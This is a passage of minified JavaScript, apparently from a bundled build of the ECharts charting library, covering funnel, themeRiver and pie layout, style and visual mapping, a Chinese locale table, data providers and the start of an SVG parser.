n,r=i.get(a,t)||0,s=o(r,[v,y],g,!0);switch(x){case"top":n=f;break;case"center":n=f+(d-s)/2;break;case"bottom":n=f+(d-s)}return[[e,n],[e,n+s]]}r=i.get(a,t)||0;var l,u=o(r,[v,y],g,!0);switch(x){case"left":l=p;break;case"center":l=p+(h-u)/2;break;case"right":l=p+h-u}return[[l,e],[l+u,e]]};"ascending"===s&&(b=-b,_=-_,"horizontal"===c?p+=h:f+=d,u=u.reverse());for(var S=0;S<u.length;S++){var M=u[S],I=u[S+1],T=i.getItemModel(M);if("horizontal"===c){var A=T.get("itemStyle.width");null==A?A=b:(A=r(A,h),"ascending"===s&&(A=-A));var D=w(M,p),C=w(I,p+A);p+=A+_,i.setItemLayout(M,{points:D.concat(C.slice().reverse())})}else{var L=T.get("itemStyle.height");null==L?L=b:(L=r(L,d),"ascending"===s&&(L=-L)),D=w(M,"horizontal"===c?p:f),C=w(I,"horizontal"===c?p+A:f+L),f+=L+_,i.setItemLayout(M,{points:D.concat(C.slice().reverse())})}}!function(t){t.each((function(e){var i,n,a,r,o=t.getItemModel(e),s=o.getModel("label").get("position"),l=o.get("orient"),u=o.getModel("labelLine"),c=t.getItemLayout(e),h=c.points,d="inner"===s||"inside"===s||"center"===s||"insideLeft"===s||"insideRight"===s;if(d)"insideLeft"===s?(n=(h[0][0]+h[3][0])/2+5,a=(h[0][1]+h[3][1])/2,i="left"):"insideRight"===s?(n=(h[1][0]+h[2][0])/2-5,a=(h[1][1]+h[2][1])/2,i="right"):(n=(h[0][0]+h[1][0]+h[2][0]+h[3][0])/4,a=(h[0][1]+h[1][1]+h[2][1]+h[3][1])/4,i="center"),r=[[n,a],[n,a]];else{var p,f,g,m,v=u.get("length");"left"===s?(f=(h[3][1]+h[0][1])/2,n=(g=(p=(h[3][0]+h[0][0])/2)-v)-5,i="right"):"right"===s?(f=(h[1][1]+h[2][1])/2,n=(g=(p=(h[1][0]+h[2][0])/2)+v)+5,i="left"):"top"===s?(p=(h[3][0]+h[0][0])/2,a=(m=(f=(h[3][1]+h[0][1])/2)-v)-5,i="center"):"bottom"===s?(p=(h[1][0]+h[2][0])/2,a=(m=(f=(h[1][1]+h[2][1])/2)+v)+5,i="center"):"rightTop"===s?(p="horizontal"===l?h[3][0]:h[1][0],f="horizontal"===l?h[3][1]:h[1][1],"horizontal"===l?(a=(m=f-v)-5,i="center"):(n=(g=p+v)+5,i="top")):"rightBottom"===s?(p=h[2][0],f=h[2][1],"horizontal"===l?(a=(m=f+v)+5,i="center"):(n=(g=p+v)+5,i="bottom")):"leftTop"===s?(p=h[0][0],f="horizontal"===l?h[0][1]:h[1][1],"horizontal"===l?(a=(m=f-v)-5,i="center"):(n=(g=p-v)-5,i="right")):"leftBottom"===s?(p="horizontal"===l?h[1][0]:h[3][0],f="horizontal"===l?h[1][1]:h[2][1],"horizontal"===l?(a=(m=f+v)+5,i="center"):(n=(g=p-v)-5,i="right")):(p=(h[1][0]+h[2][0])/2,f=(h[1][1]+h[2][1])/2,"horizontal"===l?(a=(m=f+v)+5,i="center"):(n=(g=p+v)+5,i="left")),"horizontal"===l?n=g=p:a=m=f,r=[[p,f],[g,m]]}c.label={linePoints:r,x:n,y:a,verticalAlign:"middle",textAlign:i,inside:d}}))}(i)}))}},JVwQ:function(t,e,i){var n=i("ProS"),a=i("1NG9").Polygon,r=i("IwbS"),o=i("bYtY"),s=o.bind,l=o.extend,u=i("gPAo"),c=n.extendChartView({type:"themeRiver",init:function(){this._layers=[]},render:function(t,e,i){var n=t.getData(),o=this.group,c=t.getLayerSeries(),h=n.getLayout("layoutInfo");function d(t){return t.name}o.attr("position",[0,h.rect.y+h.boundaryGap[0]]);var p=new u(this._layersSeries||[],c,d,d),f={};function g(e,i,s){var u=this._layers;if("remove"!==e){for(var h,d,p,g=[],m=[],v=c[i].indices,y=0;y<v.length;y++){var x=n.getItemLayout(v[y]),_=x.x,b=x.y0,w=x.y;g.push([_,b]),m.push([_,b+w]),h=n.getItemVisual(v[y],"color")}var S=n.getItemLayout(v[0]),M=n.getItemModel(v[y-1]),I=M.getModel("label"),T=I.get("margin");if("add"===e){var A=f[i]=new r.Group;d=new a({shape:{points:g,stackedOnPoints:m,smooth:.4,stackedOnSmooth:.4,smoothConstraint:!1},z2:0}),p=new r.Text({style:{x:S.x-T,y:S.y0+S.y/2}}),A.add(d),A.add(p),o.add(A),d.setClipPath(function(t,e,i){var n=new r.Rect({shape:{x:t.x-10,y:t.y-10,width:0,height:t.height+20}});return r.initProps(n,{shape:{width:t.width+20,height:t.height+20}},e,(function(){d.removeClipPath()})),n}(d.getBoundingRect(),t))}else d=(A=u[s]).childAt(0),p=A.childAt(1),o.add(A),f[i]=A,r.updateProps(d,{shape:{points:g,stackedOnPoints:m}},t),r.updateProps(p,{style:{x:S.x-T,y:S.y0+S.y/2}},t);var D=M.getModel("emphasis.itemStyle"),C=M.getModel("itemStyle");r.setTextStyle(p.style,I,{text:I.get("show")?t.getFormattedLabel(v[y-1],"normal")||n.getName(v[y-1]):null,textVerticalAlign:"middle"}),d.setStyle(l({fill:h},C.getItemStyle(["color"]))),r.setHoverStyle(d,D.getItemStyle())}else o.remove(u[i])}p.add(s(g,this,"add")).update(s(g,this,"update")).remove(s(g,this,"remove")).execute(),this._layersSeries=c,this._layers=f},dispose:function(){}});t.exports=c},JuEJ:function(t,e,i){var n=i("bYtY"),a=i("4NO4"),r=n.each,o=n.isObject,s=["areaStyle","lineStyle","nodeStyle","linkStyle","chordStyle","label","labelLine"];function l(t){var e=t&&t.itemStyle;if(e)for(var i=0,a=s.length;i<a;i++){var r=s[i],o=e.normal,l=e.emphasis;o&&o[r]&&(t[r]=t[r]||{},t[r].normal?n.merge(t[r].normal,o[r]):t[r].normal=o[r],o[r]=null),l&&l[r]&&(t[r]=t[r]||{},t[r].emphasis?n.merge(t[r].emphasis,l[r]):t[r].emphasis=l[r],l[r]=null)}}function u(t,e,i){if(t&&t[e]&&(t[e].normal||t[e].emphasis)){var a=t[e].normal,r=t[e].emphasis;a&&(i?(t[e].normal=t[e].emphasis=null,n.defaults(t[e],a)):t[e]=a),r&&(t.emphasis=t.emphasis||{},t.emphasis[e]=r)}}function c(t){u(t,"itemStyle"),u(t,"lineStyle"),u(t,"areaStyle"),u(t,"label"),u(t,"labelLine"),u(t,"upperLabel"),u(t,"edgeLabel")}function h(t,e){var i=o(t)&&t[e],n=o(i)&&i.textStyle;if(n)for(var r=0,s=a.TEXT_STYLE_OPTIONS.length;r<s;r++)n.hasOwnProperty(e=a.TEXT_STYLE_OPTIONS[r])&&(i[e]=n[e])}function d(t){t&&(c(t),h(t,"label"),t.emphasis&&h(t.emphasis,"label"))}function p(t){return n.isArray(t)?t:t?[t]:[]}function f(t){return(n.isArray(t)?t[0]:t)||{}}t.exports=function(t,e){r(p(t.series),(function(t){o(t)&&function(t){if(o(t)){l(t),c(t),h(t,"label"),h(t,"upperLabel"),h(t,"edgeLabel"),t.emphasis&&(h(t.emphasis,"label"),h(t.emphasis,"upperLabel"),h(t.emphasis,"edgeLabel")),(i=t.markPoint)&&(l(i),d(i)),(a=t.markLine)&&(l(a),d(a));var e=t.markArea;e&&d(e);var i,a,r=t.data;if("graph"===t.type){r=r||t.nodes;var s=t.links||t.edges;if(s&&!n.isTypedArray(s))for(var p=0;p<s.length;p++)d(s[p]);n.each(t.categories,(function(t){c(t)}))}if(r&&!n.isTypedArray(r))for(p=0;p<r.length;p++)d(r[p]);if((i=t.markPoint)&&i.data){var f=i.data;for(p=0;p<f.length;p++)d(f[p])}if((a=t.markLine)&&a.data){var g=a.data;for(p=0;p<g.length;p++)n.isArray(g[p])?(d(g[p][0]),d(g[p][1])):d(g[p])}"gauge"===t.type?(h(t,"axisLabel"),h(t,"title"),h(t,"detail")):"treemap"===t.type?(u(t.breadcrumb,"itemStyle"),n.each(t.levels,(function(t){c(t)}))):"tree"===t.type&&c(t.leaves)}}(t)}));var i=["xAxis","yAxis","radiusAxis","angleAxis","singleAxis","parallelAxis","radar"];e&&i.push("valueAxis","categoryAxis","logAxis","timeAxis"),r(i,(function(e){r(p(t[e]),(function(t){t&&(h(t,"axisLabel"),h(t.axisPointer,"label"))}))})),r(p(t.parallel),(function(t){var e=t&&t.parallelAxisDefault;h(e,"axisLabel"),h(e&&e.axisPointer,"label")})),r(p(t.calendar),(function(t){u(t,"itemStyle"),h(t,"dayLabel"),h(t,"monthLabel"),h(t,"yearLabel")})),r(p(t.radar),(function(t){h(t,"name")})),r(p(t.geo),(function(t){o(t)&&(d(t),r(p(t.regions),(function(t){d(t)})))})),r(p(t.timeline),(function(t){d(t),u(t,"label"),u(t,"itemStyle"),u(t,"controlStyle",!0);var e=t.data;n.isArray(e)&&n.each(e,(function(t){n.isObject(t)&&(u(t,"label"),u(t,"itemStyle"))}))})),r(p(t.toolbox),(function(t){u(t,"iconStyle"),r(t.feature,(function(t){u(t,"iconStyle")}))})),h(f(t.axisPointer),"label"),h(f(t.tooltip).axisPointer,"label")}},K2GJ:function(t,e,i){var n=i("fW2E"),a=i("gut8").ContextCachedBy,r=[["shadowBlur",0],["shadowOffsetX",0],["shadowOffsetY",0],["shadowColor","#000"],["lineCap","butt"],["lineJoin","miter"],["miterLimit",10]],o=function(t){this.extendFrom(t,!1)};function s(t,e,i){var n=null==e.x?0:e.x,a=null==e.x2?1:e.x2,r=null==e.y?0:e.y,o=null==e.y2?0:e.y2;return e.global||(n=n*i.width+i.x,a=a*i.width+i.x,r=r*i.height+i.y,o=o*i.height+i.y),n=isNaN(n)?0:n,a=isNaN(a)?1:a,r=isNaN(r)?0:r,o=isNaN(o)?0:o,t.createLinearGradient(n,r,a,o)}function l(t,e,i){var n=i.width,a=i.height,r=Math.min(n,a),o=null==e.x?.5:e.x,s=null==e.y?.5:e.y,l=null==e.r?.5:e.r;return e.global||(o=o*n+i.x,s=s*a+i.y,l*=r),t.createRadialGradient(o,s,0,o,s,l)}for(var u=o.prototype={constructor:o,fill:"#000",stroke:null,opacity:1,fillOpacity:null,strokeOpacity:null,lineDash:null,lineDashOffset:0,shadowBlur:0,shadowOffsetX:0,shadowOffsetY:0,lineWidth:1,strokeNoScale:!1,text:null,font:null,textFont:null,fontStyle:null,fontWeight:null,fontSize:null,fontFamily:null,textTag:null,textFill:"#000",textStroke:null,textWidth:null,textHeight:null,textStrokeWidth:0,textLineHeight:null,textPosition:"inside",textRect:null,textOffset:null,textAlign:null,textVerticalAlign:null,textDistance:5,textShadowColor:"transparent",textShadowBlur:0,textShadowOffsetX:0,textShadowOffsetY:0,textBoxShadowColor:"transparent",textBoxShadowBlur:0,textBoxShadowOffsetX:0,textBoxShadowOffsetY:0,transformText:!1,textRotation:0,textOrigin:null,textBackgroundColor:null,textBorderColor:null,textBorderWidth:0,textBorderRadius:0,textPadding:null,rich:null,truncate:null,blend:null,bind:function(t,e,i){var o=i&&i.style,s=!o||t.__attrCachedBy!==a.STYLE_BIND;t.__attrCachedBy=a.STYLE_BIND;for(var l=0;l<r.length;l++){var u=r[l],c=u[0];(s||this[c]!==o[c])&&(t[c]=n(t,c,this[c]||u[1]))}(s||this.fill!==o.fill)&&(t.fillStyle=this.fill),(s||this.stroke!==o.stroke)&&(t.strokeStyle=this.stroke),(s||this.opacity!==o.opacity)&&(t.globalAlpha=null==this.opacity?1:this.opacity),(s||this.blend!==o.blend)&&(t.globalCompositeOperation=this.blend||"source-over"),this.hasStroke()&&(t.lineWidth=this.lineWidth/(this.strokeNoScale&&e&&e.getLineScale?e.getLineScale():1))},hasFill:function(){var t=this.fill;return null!=t&&"none"!==t},hasStroke:function(){var t=this.stroke;return null!=t&&"none"!==t&&this.lineWidth>0},extendFrom:function(t,e){if(t)for(var i in t)!t.hasOwnProperty(i)||!0!==e&&(!1===e?this.hasOwnProperty(i):null==t[i])||(this[i]=t[i])},set:function(t,e){"string"==typeof t?this[t]=e:this.extendFrom(t,!0)},clone:function(){var t=new this.constructor;return t.extendFrom(this,!0),t},getGradient:function(t,e,i){for(var n=("radial"===e.type?l:s)(t,e,i),a=e.colorStops,r=0;r<a.length;r++)n.addColorStop(a[r].offset,a[r].color);return n}},c=0;c<r.length;c++){var h=r[c];h[0]in u||(u[h[0]]=h[1])}o.getGradient=u.getGradient,t.exports=o},K4ya:function(t,e,i){var n=i("bYtY"),a=i("XxSj"),r=n.each;function o(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}e.createVisualMappings=function(t,e,i){var o={};return r(e,(function(e){var s,l=o[e]=((s=function(){}).prototype.__hidden=s.prototype,new s);r(t[e],(function(t,r){if(a.isValidType(r)){var o={type:r,visual:t};i&&i(o,e),l[r]=new a(o),"opacity"===r&&((o=n.clone(o)).type="colorAlpha",l.__hidden.__alphaForOpacity=new a(o))}}))})),o},e.replaceVisualOption=function(t,e,i){var a;n.each(i,(function(t){e.hasOwnProperty(t)&&o(e[t])&&(a=!0)})),a&&n.each(i,(function(i){e.hasOwnProperty(i)&&o(e[i])?t[i]=n.clone(e[i]):delete t[i]}))},e.applyVisual=function(t,e,i,r,o,s){var l,u={};function c(t){return i.getItemVisual(l,t)}function h(t,e){i.setItemVisual(l,t,e)}function d(t,n){var a=i.getRawDataItem(l=null==s?t:n);if(!a||!1!==a.visualMap)for(var d=r.call(o,t),p=e[d],f=u[d],g=0,m=f.length;g<m;g++){var v=f[g];p[v]&&p[v].applyVisual(t,c,h)}}n.each(t,(function(t){var i=a.prepareVisualTypes(e[t]);u[t]=i})),null==s?i.each(d):i.each([s],d)},e.incrementalApplyVisual=function(t,e,i,r){var o={};return n.each(t,(function(t){var i=a.prepareVisualTypes(e[t]);o[t]=i})),{progress:function(t,n){function a(t){return n.getItemVisual(l,t)}function s(t,e){n.setItemVisual(l,t,e)}var l;for(null!=r&&(r=n.getDimension(r));null!=(l=t.next());){var u=n.getRawDataItem(l);if(!u||!1!==u.visualMap)for(var c=null!=r?n.get(r,l,!0):l,h=i(c),d=e[h],p=o[h],f=0,g=p.length;f<g;f++){var m=p[f];d[m]&&d[m].applyVisual(c,a,s)}}}}}},KCsZ:function(t,e,i){var n=i("bYtY");t.exports=function(t){for(var e=0;e<t.length;e++)t[e][1]||(t[e][1]=t[e][0]);return function(e,i,a){for(var r={},o=0;o<t.length;o++){var s=t[o][1];if(!(i&&n.indexOf(i,s)>=0||a&&n.indexOf(a,s)<0)){var l=e.getShallow(s);null!=l&&(r[t[o][0]]=l)}}return r}}},KS52:function(t,e,i){var n=i("OELB"),a=n.parsePercent,r=n.linearMap,o=i("+TT/"),s=i("u3DP"),l=i("bYtY"),u=2*Math.PI,c=Math.PI/180;t.exports=function(t,e,i,n){e.eachSeriesByType(t,(function(t){var e=t.getData(),n=e.mapDimension("value"),h=function(t,e){return o.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,i),d=t.get("center"),p=t.get("radius");l.isArray(p)||(p=[0,p]),l.isArray(d)||(d=[d,d]);var f=a(h.width,i.getWidth()),g=a(h.height,i.getHeight()),m=Math.min(f,g),v=a(d[0],f)+h.x,y=a(d[1],g)+h.y,x=a(p[0],m/2),_=a(p[1],m/2),b=-t.get("startAngle")*c,w=t.get("minAngle")*c,S=0;e.each(n,(function(t){!isNaN(t)&&S++}));var M=e.getSum(n),I=Math.PI/(M||S)*2,T=t.get("clockwise"),A=t.get("roseType"),D=t.get("stillShowZeroSum"),C=e.getDataExtent(n);C[0]=0;var L=u,P=0,k=b,O=T?1:-1;if(e.each(n,(function(t,i){var n;if(isNaN(t))e.setItemLayout(i,{angle:NaN,startAngle:NaN,endAngle:NaN,clockwise:T,cx:v,cy:y,r0:x,r:A?NaN:_,viewRect:h});else{(n="area"!==A?0===M&&D?I:t*I:u/S)<w?(n=w,L-=w):P+=t;var a=k+O*n;e.setItemLayout(i,{angle:n,startAngle:k,endAngle:a,clockwise:T,cx:v,cy:y,r0:x,r:A?r(t,C,[x,_]):_,viewRect:h}),k=a}})),L<u&&S)if(L<=.001){var E=u/S;e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i);n.angle=E,n.startAngle=b+O*i*E,n.endAngle=b+O*(i+1)*E}}))}else I=L/P,k=b,e.each(n,(function(t,i){if(!isNaN(t)){var n=e.getItemLayout(i),a=n.angle===w?w:t*I;n.startAngle=k,n.endAngle=k+O*a,k+=O*a}}));s(t,_,h.width,h.height,h.x,h.y)}))}},KUOm:function(t,e){t.exports=function(t){var e={};t.eachSeriesByType("graph",(function(t){var i=t.getCategoriesData(),n=t.getData(),a={};i.each((function(n){var r=i.getName(n);a["ec-"+r]=n;var o=i.getItemModel(n),s=o.get("itemStyle.color")||t.getColorFromPalette(r,e);i.setItemVisual(n,"color",s);for(var l=["opacity","symbol","symbolSize","symbolKeepAspect"],u=0;u<l.length;u++){var c=o.getShallow(l[u],!0);null!=c&&i.setItemVisual(n,l[u],c)}})),i.count()&&n.each((function(t){var e=n.getItemModel(t).getShallow("category");if(null!=e){"string"==typeof e&&(e=a["ec-"+e]);for(var r=["color","opacity","symbol","symbolSize","symbolKeepAspect"],o=0;o<r.length;o++)null==n.getItemVisual(t,r[o],!0)&&n.setItemVisual(t,r[o],i.getItemVisual(e,r[o]))}}))}))}},Kagy:function(t,e){t.exports={legend:{selector:{all:"\u5168\u9009",inverse:"\u53cd\u9009"}},toolbox:{brush:{title:{rect:"\u77e9\u5f62\u9009\u62e9",polygon:"\u5708\u9009",lineX:"\u6a2a\u5411\u9009\u62e9",lineY:"\u7eb5\u5411\u9009\u62e9",keep:"\u4fdd\u6301\u9009\u62e9",clear:"\u6e05\u9664\u9009\u62e9"}},dataView:{title:"\u6570\u636e\u89c6\u56fe",lang:["\u6570\u636e\u89c6\u56fe","\u5173\u95ed","\u5237\u65b0"]},dataZoom:{title:{zoom:"\u533a\u57df\u7f29\u653e",back:"\u533a\u57df\u7f29\u653e\u8fd8\u539f"}},magicType:{title:{line:"\u5207\u6362\u4e3a\u6298\u7ebf\u56fe",bar:"\u5207\u6362\u4e3a\u67f1\u72b6\u56fe",stack:"\u5207\u6362\u4e3a\u5806\u53e0",tiled:"\u5207\u6362\u4e3a\u5e73\u94fa"}},restore:{title:"\u8fd8\u539f"},saveAsImage:{title:"\u4fdd\u5b58\u4e3a\u56fe\u7247",lang:["\u53f3\u952e\u53e6\u5b58\u4e3a\u56fe\u7247"]}},series:{typeNames:{pie:"\u997c\u56fe",bar:"\u67f1\u72b6\u56fe",line:"\u6298\u7ebf\u56fe",scatter:"\u6563\u70b9\u56fe",effectScatter:"\u6d9f\u6f2a\u6563\u70b9\u56fe",radar:"\u96f7\u8fbe\u56fe",tree:"\u6811\u56fe",treemap:"\u77e9\u5f62\u6811\u56fe",boxplot:"\u7bb1\u578b\u56fe",candlestick:"K\u7ebf\u56fe",k:"K\u7ebf\u56fe",heatmap:"\u70ed\u529b\u56fe",map:"\u5730\u56fe",parallel:"\u5e73\u884c\u5750\u6807\u56fe",lines:"\u7ebf\u56fe",graph:"\u5173\u7cfb\u56fe",sankey:"\u6851\u57fa\u56fe",funnel:"\u6f0f\u6597\u56fe",gauge:"\u4eea\u8868\u76d8\u56fe",pictorialBar:"\u8c61\u5f62\u67f1\u56fe",themeRiver:"\u4e3b\u9898\u6cb3\u6d41\u56fe",sunburst:"\u65ed\u65e5\u56fe"}},aria:{general:{withTitle:"\u8fd9\u662f\u4e00\u4e2a\u5173\u4e8e\u201c{title}\u201d\u7684\u56fe\u8868\u3002",withoutTitle:"\u8fd9\u662f\u4e00\u4e2a\u56fe\u8868\uff0c"},series:{single:{prefix:"",withName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\uff0c\u8868\u793a{seriesName}\u3002",withoutName:"\u56fe\u8868\u7c7b\u578b\u662f{seriesType}\u3002"},multiple:{prefix:"\u5b83\u7531{seriesCount}\u4e2a\u56fe\u8868\u7cfb\u5217\u7ec4\u6210\u3002",withName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a\u8868\u793a{seriesName}\u7684{seriesType}\uff0c",withoutName:"\u7b2c{seriesId}\u4e2a\u7cfb\u5217\u662f\u4e00\u4e2a{seriesType}\uff0c",separator:{middle:"\uff1b",end:"\u3002"}}},data:{allData:"\u5176\u6570\u636e\u662f\u2014\u2014",partialData:"\u5176\u4e2d\uff0c\u524d{displayCnt}\u9879\u662f\u2014\u2014",withName:"{name}\u7684\u6570\u636e\u662f{value}",withoutName:"{value}",separator:{middle:"\uff0c",end:""}}}}},KamJ:function(t,e,i){var n=i("ProS"),a=i("szbU");i("vF/C"),i("qwVE"),i("BuqR"),i("AE9C"),i("1u/T"),n.registerPreprocessor(a)},KxfA:function(t,e,i){i("Tghj");var n=i("bYtY"),a=n.extend,r=n.each,o=n.isObject,s=i("4NO4"),l=s.getDataItemValue,u=s.isDataItemOption,c=i("OELB").parseDate,h=i("7G+c"),d=i("k9D9"),p=d.SOURCE_FORMAT_TYPED_ARRAY,f=d.SOURCE_FORMAT_ARRAY_ROWS,g=d.SOURCE_FORMAT_ORIGINAL,m=d.SOURCE_FORMAT_OBJECT_ROWS;function v(t,e){h.isInstance(t)||(t=h.seriesDataToSource(t)),this._source=t;var i=this._data=t.data,n=t.sourceFormat;n===p&&(this._offset=0,this._dimSize=e,this._data=i),a(this,x[n===f?n+"_"+t.seriesLayoutBy:n])}var y=v.prototype;y.pure=!1,y.persistent=!0,y.getSource=function(){return this._source};var x={arrayRows_column:{pure:!0,count:function(){return Math.max(0,this._data.length-this._source.startIndex)},getItem:function(t){return this._data[t+this._source.startIndex]},appendData:w},arrayRows_row:{pure:!0,count:function(){var t=this._data[0];return t?Math.max(0,t.length-this._source.startIndex):0},getItem:function(t){t+=this._source.startIndex;for(var e=[],i=this._data,n=0;n<i.length;n++){var a=i[n];e.push(a?a[t]:null)}return e},appendData:function(){throw new Error('Do not support appendData when set seriesLayoutBy: "row".')}},objectRows:{pure:!0,count:_,getItem:b,appendData:w},keyedColumns:{pure:!0,count:function(){var t=this._data[this._source.dimensionsDefine[0].name];return t?t.length:0},getItem:function(t){for(var e=[],i=this._source.dimensionsDefine,n=0;n<i.length;n++){var a=this._data[i[n].name];e.push(a?a[t]:null)}return e},appendData:function(t){var e=this._data;r(t,(function(t,i){for(var n=e[i]||(e[i]=[]),a=0;a<(t||[]).length;a++)n.push(t[a])}))}},original:{count:_,getItem:b,appendData:w},typedArray:{persistent:!1,pure:!0,count:function(){return this._data?this._data.length/this._dimSize:0},getItem:function(t,e){e=e||[];for(var i=this._dimSize*(t-=this._offset),n=0;n<this._dimSize;n++)e[n]=this._data[i+n];return e},appendData:function(t){this._data=t},clean:function(){this._offset+=this.count(),this._data=null}}};function _(){return this._data.length}function b(t){return this._data[t]}function w(t){for(var e=0;e<t.length;e++)this._data.push(t[e])}var S={arrayRows:M,objectRows:function(t,e,i,n){return null!=i?t[n]:t},keyedColumns:M,original:function(t,e,i,n){var a=l(t);return null!=i&&a instanceof Array?a[i]:a},typedArray:M};function M(t,e,i,n){return null!=i?t[i]:t}var I={arrayRows:T,objectRows:function(t,e,i,n){return A(t[e],this._dimensionInfos[e])},keyedColumns:T,original:function(t,e,i,n){var a=t&&(null==t.value?t:t.value);return!this._rawData.pure&&u(t)&&(this.hasItemOption=!0),A(a instanceof Array?a[n]:a,this._dimensionInfos[e])},typedArray:function(t,e,i,n){return t[n]}};function T(t,e,i,n){return A(t[n],this._dimensionInfos[e])}function A(t,e){var i=e&&e.type;if("ordinal"===i){var n=e&&e.ordinalMeta;return n?n.parseAndCollect(t):t}return"time"===i&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+c(t)),null==t||""===t?NaN:+t}e.DefaultDataProvider=v,e.defaultDimValueGetters=I,e.retrieveRawValue=function(t,e,i){if(t){var n=t.getRawDataItem(e);if(null!=n){var a,r,o=t.getProvider().getSource().sourceFormat,s=t.getDimensionInfo(i);return s&&(a=s.name,r=s.index),S[o](n,e,r,a)}}},e.retrieveRawAttr=function(t,e,i){if(t){var n=t.getProvider().getSource().sourceFormat;if(n===g||n===m){var a=t.getRawDataItem(e);return n!==g||o(a)||(a=null),a?a[i]:void 0}}}},L0Ub:function(t,e,i){var n=i("bYtY"),a=n.each,r=n.createHashMap,o=(i("Tghj"),r(["tooltip","label","itemName","itemId","seriesName"]));function s(t,e){return t.hasOwnProperty(e)||(t[e]=[]),t[e]}e.OTHER_DIMENSIONS=o,e.summarizeDimensions=function(t){var e={},i=e.encode={},n=r(),l=[],u=[],c=e.userOutput={dimensionNames:t.dimensions.slice(),encode:{}};a(t.dimensions,(function(e){var a,r=t.getDimensionInfo(e),h=r.coordDim;if(h){var d=r.coordDimIndex;s(i,h)[d]=e,r.isExtraCoord||(n.set(h,1),"ordinal"!==(a=r.type)&&"time"!==a&&(l[0]=e),s(c.encode,h)[d]=r.index),r.defaultTooltip&&u.push(e)}o.each((function(t,e){var n=s(i,e),a=r.otherDims[e];null!=a&&!1!==a&&(n[a]=r.name)}))}));var h=[],d={};n.each((function(t,e){var n=i[e];d[e]=n[0],h=h.concat(n)})),e.dataDimsOnCoord=h,e.encodeFirstDimNotExtra=d;var p=i.label;p&&p.length&&(l=p.slice());var f=i.tooltip;return f&&f.length?u=f.slice():u.length||(u=l.slice()),i.defaultedLabel=l,i.defaultedTooltip=u,e},e.getDimensionTypeByAxis=function(t){return"category"===t?"ordinal":"time"===t?"time":"float"}},L3Oj:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("HjIi");i("HM/N"),i("9eas"),i("eS4l"),i("y4/Y"),i("as94"),n.registerLayout(a.curry(r,"bar")),n.extendComponentView({type:"polar"})},L5E0:function(t,e){var i=["itemStyle","borderColor"];t.exports=function(t,e){var n=t.get("color");t.eachRawSeriesByType("boxplot",(function(e){var a=n[e.seriesIndex%n.length],r=e.getData();r.setVisual({legendSymbol:"roundRect",color:e.get(i)||a}),t.isSeriesFiltered(e)||r.each((function(t){var e=r.getItemModel(t);r.setItemVisual(t,{color:e.get(i,!0)})}))}))}},LBfv:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=a.createHashMap,o=a.each;n.registerProcessor({getTargetSeries:function(t){var e=r();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){var a=n.getAxisProxy(t.name,i);o(a.getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).reset(n,e)})),t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).filterData(n,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),i=e.getDataPercentWindow(),n=e.getDataValueWindow();t.setCalculatedRange({start:i[0],end:i[1],startValue:n[0],endValue:n[1]})}))}})},LPTA:function(t,e){var i=1;"undefined"!=typeof window&&(i=Math.max(window.devicePixelRatio||1,1));var n=i;e.debugMode=0,e.devicePixelRatio=n},LPzL:function(t,e,i){var n=i("ProS");i("QzjZ"),i("vL6D"),i("xiyX"),i("y4/Y"),i("8Th4"),n.extendComponentView({type:"single"})},LzGr:function(t,e,i){var n=i("ProS"),a=i("rnVJ");i("EMyp"),i("8x+h"),i("wt3j"),i("uOyE"),i("/stD"),n.registerPreprocessor(a)},MBQ8:function(t,e,i){var n=i("T4UG"),a=i("MwEJ"),r=n.extend({type:"series.__base_bar__",getInitialData:function(t,e){return a(this.getSource(),this,{useEncodeDefaulter:!0})},getMarkerPosition:function(t){var e=this.coordinateSystem;if(e){var i=e.dataToPoint(e.clampData(t)),n=this.getData(),a=n.getLayout("offset"),r=n.getLayout("size");return i[e.getBaseAxis().isHorizontal()?0:1]+=a+r/2,i}return[NaN,NaN]},defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,barMinHeight:0,barMinAngle:0,large:!1,largeThreshold:400,progressive:3e3,progressiveChunkMode:"mod",itemStyle:{},emphasis:{}}});t.exports=r},MEGo:function(t,e,i){var n=i("4fz+"),a=i("Dagg"),r=i("dqUG"),o=i("2fw6"),s=i("x6Kt"),l=i("rmlV"),u=i("yxFR"),c=i("y+Vt"),h=i("h7HQ"),d=i("1Jh7"),p=i("SKnc"),f=i("K2GJ"),g=i("Fofx"),m=i("NC18").createFromString,v=i("bYtY"),y=v.isString,x=v.extend,_=v.defaults,b=v.trim,w=v.each,S=/[\s,]+/;function M(t){for(y(t)&&(t=(new DOMParser).parseFromString(t,"text/xml")),9===t.nodeType&&(t=t.firstChild);"svg"!==t.nodeName.toLowerCase()||1!==t.nodeType;)t=t.nextSibling;return t}function I(){this._defs={},this._root=null,this._isDefine=!1,this._isText=!1}I.prototype.parse=function(t,e){e=e||{};var i=M(t);if(!i)throw new Error("Illegal svg");var a=new n;this._root=a;var r=i.getAttribute("viewBox")||"",o=parseFloat(i.getAttribute("width")||e.width),l=parseFloat(i.getAttribute("height")||e.height);isNaN(o)&&(o=null),isNaN(l)&&(l=null),P(i,a,null,!0);for(var u,c,h=i.firstChild;h;)this._parseNode(h,a),h=h.nextSibling;if(r){var d=b(r).split(S);d.length>=4&&(u={x:parseFloat(d[0]||0),y:parseFloat(d[1]||0),width:parseFloat(d[2]),height:parseFloat(d[3])})}if(u&&null!=o&&null!=l&&(c=R(u,o,l),!e.ignoreViewBox)){var p=a;(a=new n).add(p),p.scale=c.scale.slice(),p.position=c.position.slice()}return e.ignoreRootClip||null==o||null==l||a.setClipPath(new s({shape:{x:0,y:0,width:o,height:l}})),{root:a,width:o,height:l,viewBoxRect:u,viewBoxTransform:c}},I.prototype._parseNode=function(t,e){var 